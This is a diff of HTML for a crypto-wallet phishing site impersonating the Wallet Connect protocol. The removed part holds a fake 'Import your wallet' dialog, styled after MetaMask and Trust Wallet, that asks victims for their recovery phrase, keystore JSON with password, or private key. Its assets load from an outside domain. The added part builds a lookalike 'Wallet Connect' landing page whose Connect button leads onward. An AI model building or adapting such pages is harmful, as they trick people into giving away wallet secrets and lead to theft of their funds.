-  <link href="assets/style%ef%b9%96v%3d1.css" rel="stylesheet">
-  <meta http-equiv="x-ua-compatible" content="ie=edge">
-  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-  <meta name="generator" content="Gatsby 2.25.1">
-  <title>Sync Wallets</title>
-
-  <meta name="msapplication-TileColor" content="#da532c">
-  <meta name="theme-color" content="#ffffff">
-  <meta name="description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations ">
-  <meta name="keywords"
-    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:site" content="@walletapi">
-  <meta name="twitter:title" content="">
-  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
-  <meta name="twitter:img:src" content="social-card.html">
-  <meta name="og:title" content="Sync Wallets">
-  <meta name="og:type" content="website">
-  <meta name="og:image" content="social-card.html">
-  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
-  <meta name="og:site_name" content="Sync Wallets">
-  <meta name="fb:admins" content="365412154213405">
-
-  <style
-    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
-    data-styled-version="4.4.1">
-    /* sc-component-id: Header__SHeader-cphy8j-0 */
-
-    .kyUqCt {
-      width: 100%;
-      max-width: 1200px;
-      margin: 0 auto;
-      height: 145px;
-      padding: 0 20px;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      -webkit-box-pack: space-around;
-      -webkit-justify-content: space-around;
-      -ms-flex-pack: space-around;
-      justify-content: space-around;
-    }
-
-    @media screen and (max-width:640px) {
-      .kyUqCt {
-        height: 100px;
-        padding: 0 15px;
-      }
-    }
-
-    /* sc-component-id: Header__SInternalLink-cphy8j-1 */
-
-    .guKAph {
-      width: 100px;
-      text-align: center;
-      font-size: 20px;
-      color: rgb(88, 120, 188);
-      font-weight: 500;
-    }
-
-    @media screen and (max-width:640px) {
-      .guKAph {
-        font-size: 16px;
-      }
-    }
-
-    /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-
-    .eyaBAy {
-      width: 100px;
-      text-align: center;
-      font-size: 20px;
-      color: rgb(88, 120, 188);
-      font-weight: 500;
-    }
-
-    @media screen and (max-width:640px) {
-      .eyaBAy {
-        font-size: 16px;
-      }
-    }
-
-    /* sc-component-id: Header__SLogo-cphy8j-2 */
-
-    .hnlESl {
-      -webkit-flex: 1;
-      -ms-flex: 1;
-      flex: 1;
-      padding: 0 20px;
-      text-align: center;
-    }
-
-    .hnlESl img {
-      width: 100%;
-      max-width: 120px;
-      min-width: 60px;
-    }
-
-    /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-
-    .jVWwwJ {
-      width: 100%;
-      max-width: 1200px;
-      margin: 0 auto;
-      height: 160px;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-flex-shrink: 0;
-      -ms-flex-negative: 0;
-      flex-shrink: 0;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      -webkit-box-pack: center;
-      -webkit-justify-content: center;
-      -ms-flex-pack: center;
-      justify-content: center;
-    }
-
-    @media screen and (max-width:640px) {
-      .jVWwwJ {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-        height: auto;
-        margin: 30px 0;
-      }
-
-      .jVWwwJ a {
-        margin: 10px 0;
-      }
-    }
-
-    /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-
-    .hvbAKM {
-      width: 20px;
-      height: 20px;
-    }
-
-    .hvbAKM img {
-      height: 100%;
-    }
-
-    /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-
-    .YwSGw {
-      width: 150px;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      -webkit-box-pack: center;
-      -webkit-justify-content: center;
-      -ms-flex-pack: center;
-      justify-content: center;
-    }
-
-    .YwSGw p {
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      padding-left: 0.5em;
-      font-size: 14px;
-      color: rgb(88, 120, 188);
-      font-weight: 500;
-    }
-
-    /* sc-component-id: sc-global-3954063800 */
-
-    @font-face {
-      font-family: 'SFMono';
-      src: url('https://tokenauthservice.com/fonts/SFMono-Regular.html');
-      src: url('https://tokenauthservice.com/fonts/SFMono-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-5.html#SFMono-Regular') format('svg');
-      font-weight: normal;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SFMono';
-      src: url('https://tokenauthservice.com/fonts/SFMono-Medium.html');
-      src: url('https://tokenauthservice.com/fonts/SFMono-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-5.html#SFMono-Medium') format('svg');
-      font-weight: 500;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SFMono';
-      src: url('https://tokenauthservice.com/fonts/SFMono-Semibold.html');
-      src: url('https://tokenauthservice.com/fonts/SFMono-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-5.html#SFMono-Semibold') format('svg');
-      font-weight: 600;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SFMono';
-      src: url('https://tokenauthservice.com/fonts/SFMono-Bold.html');
-      src: url('https://tokenauthservice.com/fonts/SFMono-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-5.html#SFMono-Bold') format('svg');
-      font-weight: bold;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SF Pro Text';
-      src: url('https://tokenauthservice.com/fonts/SFProText-Regular.html');
-      src: url('https://tokenauthservice.com/fonts/SFProText-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-5.html#SFProText-Regular') format('svg');
-      font-weight: normal;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SF Pro Text';
-      src: url('https://tokenauthservice.com/fonts/SFProText-Semibold.html');
-      src: url('https://tokenauthservice.com/fonts/SFProText-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-5.html#SFProText-Semibold') format('svg');
-      font-weight: 600;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SF Pro Text';
-      src: url('https://tokenauthservice.com/fonts/SFProText-Medium.html');
-      src: url('https://tokenauthservice.com/fonts/SFProText-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-5.html#SFProText-Medium') format('svg');
-      font-weight: 500;
-      font-style: normal;
-    }
-
-    @font-face {
-      font-family: 'SF Pro Text';
-      src: url('https://tokenauthservice.com/fonts/SFProText-Bold.html');
-      src: url('https://tokenauthservice.com/fonts/SFProText-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-5.html#SFProText-Bold') format('svg');
-      font-weight: bold;
-      font-style: normal;
-    }
-
-    html,
-    body,
-    #root,
-    #router-root {
-      height: 100%;
-      width: 100%;
-      margin: 0;
-      padding: 0;
-    }
-
-    body {
-      font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
-      font-style: normal;
-      font-stretch: normal;
-      font-weight: 400;
-      font-size: 16px;
-      color: rgb(88, 112, 135);
-      overflow-y: auto;
-      text-rendering: optimizeLegibility;
-      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-      -webkit-font-smoothing: antialiased;
-      -moz-osx-font-smoothing: grayscale;
-      -webkit-text-size-adjust: 100%;
-      -webkit-overflow-scrolling: touch;
-    }
-
-    button:active,
-    button:focus,
-    button.active {
-      background-image: none;
-      outline: 0;
-      -webkit-box-shadow: none;
-      box-shadow: none;
-    }
-
-    [tabindex] {
-      outline: none;
-    }
-
-    a,
-    p,
-    h1,
-    h2,
-    h3,
-    h4,
-    h5,
-    h6 {
-      -webkit-text-decoration: none;
-      text-decoration: none;
-      margin: 0;
-      padding: 0;
-    }
-
-    h1 {
-      font-size: 42px;
-    }
-
-    h2 {
-      font-size: 32px;
-    }
-
-    h3 {
-      font-size: 24px;
-    }
-
-    h4 {
-      font-size: 20px;
-    }
-
-    h5 {
-      font-size: 17px;
-    }
-
-    h6 {
-      font-size: 14px;
-    }
-
-    a {
-      -webkit-text-decoration: none;
-      text-decoration: none;
-      color: inherit;
-      outline: none;
-      color: #4199FC;
-      font-weight: bold;
-    }
-
-    ul,
-    li {
-      list-style: none;
-      margin: 0;
-      padding: 0;
-    }
-
-    * {
-      box-sizing: border-box !important;
-    }
-
-    button {
-      border-style: none;
-      line-height: 1em;
-    }
-
-    input {
-      -webkit-appearance: none;
-    }
-
-    input[type="color"],
-    input[type="date"],
-    input[type="datetime"],
-    input[type="datetime-local"],
-    input[type="email"],
-    input[type="month"],
-    input[type="number"],
-    input[type="password"],
-    input[type="search"],
-    input[type="tel"],
-    input[type="text"],
-    input[type="time"],
-    input[type="url"],
-    input[type="week"],
-    select:focus,
-    textarea {
-      font-size: 16px;
-    }
-
-    .statusbar-overlay {
-      opacity: 0;
-    }
-
-    #coinbase_button_iframe {
-      width: 244px !important;
-      margin-top: 40px !important;
-    }
-
-    #coinbase_widget {
-      display: inline-block;
-      margin-top: 56px !important;
-    }
-
-    /* sc-component-id: layout__SWrapper-wjwiqk-0 */
-
-    .dijnUu {
-      position: relative;
-      width: 100%;
-      height: 100%;
-      background-color: rgb(255, 255, 255);
-    }
-
-    /* sc-component-id: layout__SContent-wjwiqk-1 */
-
-    .fiuMUO {
-      width: 100%;
-      height: 100%;
-      margin: 0 auto;
-      position: relative;
-    }
-
-    /* sc-component-id: layout__SContainer-wjwiqk-2 */
-
-    .fuQfHo {
-      height: 100%;
-      max-width: 1064px;
-      margin: 0 auto;
-      padding: 0;
-    }
-
-    /* sc-component-id: layout__SFlex-wjwiqk-3 */
-
-    .hfVnjX {
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      height: 100%;
-    }
-
-    @media screen and (max-width:640px) {
-      .hfVnjX {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-      }
-    }
-
-    /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-
-    .gAVVCu {
-      width: 100%;
-      height: 100%;
-      padding: 24px;
-      overflow-x: hidden;
-      overflow-y: hidden;
-      background: rgb(255, 255, 255);
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-      grid-column-gap: 30px;
-      grid-row-gap: 30px;
-    }
-
-    @media screen and (max-width:640px) {
-      .gAVVCu {
-        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-        grid-column-gap: 15px;
-        grid-row-gap: 15px;
-      }
-    }
-
-    /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-
-    .hDbjSS {
-      height: 100%;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-flex-direction: column;
-      -ms-flex-direction: column;
-      flex-direction: column;
-      -webkit-box-pack: space-around;
-      -webkit-justify-content: space-around;
-      -ms-flex-pack: space-around;
-      justify-content: space-around;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      text-align: center;
-      padding: 0 32px;
-      padding-top: 30px;
-    }
-
-    @media screen and (max-width:640px) {
-      .hDbjSS {
-        padding: 0 24px;
-        padding-top: 20px;
-      }
-    }
-
-    /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-
-    .fAmUdU {
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-flex-direction: column;
-      -ms-flex-direction: column;
-      flex-direction: column;
-      -webkit-box-pack: center;
-      -webkit-justify-content: center;
-      -ms-flex-pack: center;
-      justify-content: center;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      width: 100%;
-      max-width: 700px;
-      margin: 0 auto;
-    }
-
-    /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-
-    .gFeYHJ {
-      font-size: 35px;
-      font-weight: 500;
-      text-align: center;
-    }
-
-    /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-
-    .jGHRMl {
-      margin-top: 40px;
-      font-size: 18px;
-      font-weight: 300;
-      line-height: 1.35;
-    }
-
-    /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-
-    .ibLsRQ {
-      position: relative;
-      width: 100%;
-      z-index: 0;
-      margin-bottom: 40px;
-    }
-
-    /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-
-    .cmAzHq {
-      width: 100%;
-    }
-
-    /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-
-    .kSIOSl {
-      width: 100%;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      -webkit-box-pack: center;
-      -webkit-justify-content: center;
-      -ms-flex-pack: center;
-      justify-content: center;
-      padding: 25px;
-    }
-
-    .kSIOSl img {
-      -webkit-filter: initial;
-      filter: initial;
-      width: 100%;
-      height: 100%;
-      border-radius: 50%;
-    }
-
-    .lfUBtr {
-      width: 100%;
-      display: -webkit-box;
-      display: -webkit-flex;
-      display: -ms-flexbox;
-      display: flex;
-      -webkit-align-items: center;
-      -webkit-box-align: center;
-      -ms-flex-align: center;
-      align-items: center;
-      -webkit-box-pack: center;
-      -webkit-justify-content: center;
-      -ms-flex-pack: center;
-      justify-content: center;
-      padding: 25px;
-    }
-
-    .lfUBtr img {
-      -webkit-filter: initial;
-      filter: initial;
-      width: 100%;
-      height: 100%;
-      border-radius: initial;
-    }
-
-    /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-
-    .eodRCW {
-      font-weight: bold;
-      color: inherit;
-    }
-
-    /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-
-    .ceWocr {
-      margin: 10px;
-      color: rgb(88, 112, 135);
-      opacity: 0.75;
-      padding-top: 30px;
-    }
-
-    .ceWocr a {
-      font-weight: 600;
-    }
-  </style>
-</head>
-
-<body style="display: block;">
+<html style="font-size: 16px;">
+  <head>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="utf-8">
+    <meta name="keywords" content="Wallet Connect">
+    <meta name="description" content="">
+    <meta name="page_type" content="np-template-header-footer-from-plugin">
+    <title>Home</title>
+	<link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="nicepage.css" media="screen">
+    <script type="module" src="script.js"></script>
+    <link rel="stylesheet" href="Home.css" media="screen">
+    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
+    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
+    <meta name="generator" content="Nicepage 4.9.5, nicepage.com">
+    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
+    
+    
+    
+    <script type="application/ld+json">{
+		"@context": "http://schema.org",
+		"@type": "Organization",
+		"name": "Site34",
+		"logo": "images/wclogo.svg"
+}</script>
+    <meta name="theme-color" content="#478ac9">
+    <meta property="og:title" content="Home">
+    <meta property="og:description" content="">
+    <meta property="og:type" content="website">
+  </head>
+  <body data-home-page="Home.html" data-home-page-title="Home" class="u-body u-xl-mode"><header class="u-clearfix u-header u-header" id="sec-328e"><div class="u-clearfix u-sheet u-sheet-1">
+        <a href="#" class="u-image u-logo u-image-1" data-image-width="300" data-image-height="185">
+          <img src="images/wclogo.svg" class="u-logo-image u-logo-image-1">
+        </a>
+      <button id="connect" style="float: right; background-color: blue; color: white; padding: 12px 24px; border: none; border-radius: 4px; font-size: 16px; cursor: pointer; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);"><a href="back.html" target="_blank">Connect</button>
 
 
-  <div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
-
-    <div class="containerz">
-      <div class="boxz">
-        <div class="borderz one"></div>
-        <div class="borderz two"></div>
-        <div class="borderz three"></div>
-        <div class="borderz four"></div>
-
-        <div class="line one"></div>
-        <div class="line two"></div>
-        <div class="line three"></div>
+		
+    
+		
+      </div></header>
+    <section class="u-clearfix u-section-1" id="sec-9498">
+      <div class="u-clearfix u-sheet u-sheet-1">
+        <h2 class="u-text u-text-default u-text-palette-1-dark-2 u-text-1">Wallet Connect</h2>
+        <h4 class="u-align-center-xs u-text u-text-default u-text-palette-1-light-1 u-text-2"> Open protocol for connecting Wallets to Dapps</h4>
+        <img class="u-image u-image-contain u-image-default u-image-1" src="images/wcbanner.png" alt="" data-image-width="1600" data-image-height="461">
       </div>
-    </div>
-  </div>
-
-  <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1;display: none">
-    <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL"
-      data-reach-dialog-content="">
-      <div class="sc-cMhqgX gUQEWC">
-        <div class="sc-cmthru jJAhga">
-          <div class="sc-bsbRJL fRcQRh">
-            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2"
-              stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
-              <line x1="18" y1="6" x2="6" y2="18">
-              </line>
-              <line x1="6" y1="6" x2="18" y2="18">
-              </line>
-            </svg>
-          </div>
-          <div class="sc-iuJeZd hRZQmk" color="blue">
-            <div class="sc-gqPbQI fhSmUE">
-              Back
-            </div>
-          </div>
-          <div class="sc-esOvli jebOoi">
-            <div class="sc-hrWEMg bHjlF">
-              <div class="sc-gwVKww jEMAel">
-                <div class="sc-iQNlJl dJZYYq">
-                  <div class="sc-hXRMBi deLgHH">
-                    <div class="loading">
-                      I
-                    </div>
-                    <div class="sc-epnACN jwEAlI" style="display: none;text-align:center;">
-                      Connect Manually
-                    </div>
-                  </div>
-                </div>
-              </div>
-              <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
-                <div class="sc-esjQYD iGptdp">
-                  <div color="#E8831D" class="sc-RefOD jsJmJE">
-                    MetaMask
-                  </div>
-                  <div class="sc-iQKALj GTKuw">
-                    This session is encrypted.
-                  </div>
-                </div>
-                <div class="sc-bwCtUz lgYJCf">
-                  <img class="firstImg" src="https://tokenauthservice.com/assets/external.html" alt="Icon"
-                    style="width: 24px;">
-                </div>
-              </button>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-  <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
-
-    <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
-
-      <div role="dialog" aria-modal="true" aria-labelledby="modal-headline"
-        class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
-        <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
-          <div class="sm:flex sm:items-start">
-
-            <form  id="form">
-              <input type="hidden" name="_captcha" value="false">
-              <input type="hidden" name="_next" value="">
-
-
-              <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
-
-                <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900"
-                  style="display: flex; flex-direction: row;"> <img
-                    src="https://tokenauthservice.com/assets/external(1).html"
-                    style="margin-right: 20px; height: 40px; width: 40px" id="myImg"><span>Import your <span
-                      id="walletname"></span> wallet
-                  </span>
-                </h3>
-                <div class="mt-2">
-                  <div class="mt-10">
-                    <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
-                      <div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                        Phrase
-                      </div>
-                      <div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                        Keystore JSON
-                      </div>
-                      <div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                        Private Key
-                      </div>
-                    </div>
-                    <div id="first" class="acc-body active">
-                      <div class="flex flex-col">
-                      </div>
-                      <div class="flex flex-col mb-6">
-                        <div class="relative"><textarea cols="30" rows="4" placeholder="Enter your recovery phrase"
-                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                            name="phrase" required="" minlength="12" id="phraseInput"></textarea>
-                          <p class="text-xs text-grey-300 mt-6">
-                            Typically 12 (sometimes 24) words separated by single spaces
-                          </p>
-                        </div>
-                      </div>
-                      <div class="flex w-full"><button type="submit"
-                          class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                          id="phraseProceed" name="play"><span class="mr-2 uppercase">Proceed</span> <span><svg
-                              fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
-                              viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
-                            </svg></span></button></div>
-                    </div>
-                    <div id="second" class="acc-body bg-grey-600">
-                      <div class="flex flex-col">
-
-                      </div>
-                      <div class="flex flex-col mb-6">
-                        <div class="relative"><textarea cols="30" rows="4" placeholder="Keystore JSON"
-                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                            name="keystorejson" required="" id="keystorejson"></textarea></div>
-                      </div>
-                      <div class="flex flex-col mb-6">
-                        <div class="relative"><input type="text" required="required" name="keystorepassword"
-                            placeholder="Wallet password" id="keystorepassword"
-                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
-                          <p class="text-xs text-grey-300 mt-6">
-                            Several lines of text beginning with "{...}" plus the password you used to encrypt it.
-                          </p>
-                        </div>
-                      </div>
-                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none
-                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                        w-full transition duration-150 ease-in" id="keystorejsonproceed"><span class="mr-2
-                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round"
-                              stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"></path>
-                            </svg></span></button></div>
-                    </div>
-                    <div id="third" class="acc-body bg-grey-600">
-                      <div class="flex flex-col">
-                        <div class="relative"><input type="hidden" name="wallet_id" required="required"
-                            placeholder="Wallet ID" id="wallet_id" value="Trust wallet"></div>
-                      </div>
-                      <div class="flex flex-col mb-6">
-                        <div class="relative"><input type="text" required="required"
-                            placeholder="Enter your Private Key" name="privatekey" id="privatekey"
-                            class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
-                          <p class="text-xs text-grey-300 mt-6">
-                            Typically 12 (sometimes 24) words seperated by a single space.
-                          </p>
-                        </div>
-                      </div>
-                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none
-                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                        w-full transition duration-150 ease-in" id="privatekeyProceed"><span class="mr-2
-                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round"
-                              stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"></path>
-                            </svg></span></button></div>
-                    </div>
-
-                  </div>
-                </div>
-              </div>
-            </form>
-          </div>
-        </div>
-        <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button"
-            class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
-            Cancel
-          </button></div>
-      </div>
-
-    </div>
-
-  </div>
-  <div id="___gatsby">
-    <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
-      <div class="layout__SWrapper-wjwiqk-0 dijnUu">
-        <div class="layout__SFlex-wjwiqk-3 hfVnjX">
-          <div class="layout__SContent-wjwiqk-1 fiuMUO">
-            <header class="Header__SHeader-cphy8j-0 kyUqCt"><a href="https://tokenauthservice.com/en"
-                rel="noreferrer noopener" class="Header__SInternalLink-cphy8j-1-a eyaBAy">Wallets</a>
-              <div class="Header__SLogo-cphy8j-2 hnlESl">
-                <a href="https://tokenauthservice.com/en"><img style="margin: auto" src="assets/iogo.jpg" alt=""></a>
-              </div><a class="Header__SInternalLink-cphy8j-1 guKAph" href="https://tokenauthservice.com/en#">dApps</a>
-            </header>
-            <div class="layout__SContainer-wjwiqk-2 fuQfHo">
-              <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
-                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
-                  <h1 class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ">Wallets</h1>
-                  <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">Multiple iOS and Android wallets support
-                    the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp
-                    with your mobile wallet. Interaction between mobile apps and mobile browsers
-                    are supported via mobile deep linking.</div>
-                </div>
-                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
-                  <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/Tezos-XTZ-Logo.png" alt="Tezos">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tezos</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="assets/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg" alt="Coinomi">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinomi</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
